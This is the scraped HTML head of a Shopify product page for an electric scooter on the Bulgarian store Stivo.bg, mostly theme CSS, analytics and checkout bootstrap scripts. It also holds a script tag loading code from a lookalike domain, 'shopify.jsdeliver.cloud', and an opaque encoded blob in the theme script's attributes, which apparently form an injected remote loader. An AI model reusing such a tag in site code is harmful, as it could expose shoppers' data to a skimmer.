

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stivo.bg/el/products/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0-%D1%82%D1%80%D0%BE%D1%82%D0%B8%D0%BD%D0%B5%D1%82%D0%BA%D0%B0-xm-1-42v-2a
body_size: 47133
content:
<!doctype html>
<html class="no-js" lang="el">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://stivo.bg/el/products/%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0-%d1%82%d1%80%d0%be%d1%82%d0%b8%d0%bd%d0%b5%d1%82%d0%ba%d0%b0-xm-1-42v-2a">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//stivo.bg/cdn/shop/t/14/assets/main.js?v=24270144046116353391764145390?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//stivo.bg/cdn/shop/t/14/assets/secondary.js?v=38412165034492852181764145390" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Електрическа Тротинетка XM-1 42v/2a на Топ Цена | Stivo.bg
</title>

    
      <meta name="description" content="✔ Купи сега Електрическа Тротинетка XM-1 42v/2a от Stivo.bg ✔ Поръчай онлайн или на 📲 359 876 556 692">
    

    

<meta property="og:site_name" content="Stivo.bg">
<meta property="og:url" content="https://stivo.bg/el/products/%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0-%d1%82%d1%80%d0%be%d1%82%d0%b8%d0%bd%d0%b5%d1%82%d0%ba%d0%b0-xm-1-42v-2a">
<meta property="og:title" content="Електрическа Тротинетка XM-1 42v/2a на Топ Цена | Stivo.bg">
<meta property="og:type" content="product">
<meta property="og:description" content="✔ Купи сега Електрическа Тротинетка XM-1 42v/2a от Stivo.bg ✔ Поръчай онлайн или на 📲 359 876 556 692"><meta property="og:image" content="http://stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024">
  <meta property="og:image:secure_url" content="https://stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653.webp?v=1687259024">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta property="og:price:amount" content="399.90">
  <meta property="og:price:currency" content="BGN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Електрическа Тротинетка XM-1 42v/2a на Топ Цена | Stivo.bg">
<meta name="twitter:description" content="✔ Купи сега Електрическа Тротинетка XM-1 42v/2a от Stivo.bg ✔ Поръчай онлайн или на 📲 359 876 556 692">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="se3iL0AscmVrgVx98qkHr2_GDgAxZs0jD-FcJdwOO3k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25082560594/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://stivo.bg/products/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0-%D1%82%D1%80%D0%BE%D1%82%D0%B8%D0%BD%D0%B5%D1%82%D0%BA%D0%B0-xm-1-42v-2a">
<link rel="alternate" hreflang="bg" href="https://stivo.bg/products/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0-%D1%82%D1%80%D0%BE%D1%82%D0%B8%D0%BD%D0%B5%D1%82%D0%BA%D0%B0-xm-1-42v-2a">
<link rel="alternate" hreflang="ro" href="https://stivo.bg/ro/products/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0-%D1%82%D1%80%D0%BE%D1%82%D0%B8%D0%BD%D0%B5%D1%82%D0%BA%D0%B0-xm-1-42v-2a">
<link rel="alternate" hreflang="el" href="https://stivo.bg/el/products/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0-%D1%82%D1%80%D0%BE%D1%82%D0%B8%D0%BD%D0%B5%D1%82%D0%BA%D0%B0-xm-1-42v-2a">
<link rel="alternate" type="application/json+oembed" href="https://stivo.bg/el/products/%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0-%d1%82%d1%80%d0%be%d1%82%d0%b8%d0%bd%d0%b5%d1%82%d0%ba%d0%b0-xm-1-42v-2a.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=el-BG"></script>
<script id="shopify-features" type="application/json">{"accessToken":"157c590542eb265750e688d367b7bdb0","betas":["rich-media-storefront-analytics"],"domain":"stivo.bg","predictiveSearch":true,"shopId":25082560594,"locale":"el"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "stivobg.myshopify.com";
Shopify.locale = "el";
Shopify.currency = {"active":"BGN","rate":"1.0"};
Shopify.country = "BG";
Shopify.theme = {"name":"shrine-pro-1-1-4-n","id":184794546509,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "stivo.bg/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/el/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CA-k_-bH.el.esm.js"></script>
<script defer="defer" async type="module" src="//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B9X36xNm.esm.js"></script>
<script type="module">
  await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CA-k_-bH.el.esm.js");
await import("//stivo.bg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B9X36xNm.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/worldphoneize.app\/js\/v1.js?shop=stivobg.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25082560594,"offset":7200,"reqid":"9f060710-3d07-45de-b51a-78d306506193-1768741043","pageurl":"stivo.bg\/el\/products\/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0-%D1%82%D1%80%D0%BE%D1%82%D0%B8%D0%BD%D0%B5%D1%82%D0%BA%D0%B0-xm-1-42v-2a","u":"5e769ff64ebd","p":"product","rtyp":"product","rid":8582742344013};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Προστατεύεται με το hCaptcha',privacyText:'Απόρρητο',termsText:'Όροι'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//stivo.bg/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://stivo.bg/cdn/shopifycloud/portable-wallets/latest/portable-wallets.el.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//stivo.bg/cdn/shop/t/14/compiled_assets/scripts.js?2285"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//stivo.bg/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 255, 126, 38;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #ff7e26;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//stivo.bg/cdn/shop/t/14/assets/base.css?v=7724266345506074871764145389" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//stivo.bg/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//stivo.bg/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//stivo.bg/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821764145390"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Swikw3/klaviyo.js?company_id=Swikw3"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Електрическа Тротинетка XM-1 42v\/2a",
          ProductID: 8582742344013,
          Categories: [],
          ImageURL: "https://stivo.bg/cdn/shop/files/61ETr9VC7KL._AC_SL1000_-550x550h_500x_9b44190b-226a-46bc-849b-a6971f63c653_grande.webp?v=1687259024",
          URL: "https://stivo.bg/el/products/%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0-%d1%82%d1%80%d0%be%d1%82%d0%b8%d0%bd%d0%b5%d1%82%d0%ba%d0%b0-xm-1-42v-2a",
          Brand: "Stivo.bg",
          Price: "399.90 лв",
          Value: "399.90",
          CompareAtPrice: "450.00 лв"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bcf14-abd1-7a00-ba0e-9af17847d3f7/opus-cart-drawer-cart-upsell-3000/assets/opus-common.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0627-d828-769f-a313-c6504cfe1070/phoneize-call-button-18/assets/worldphoneize.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
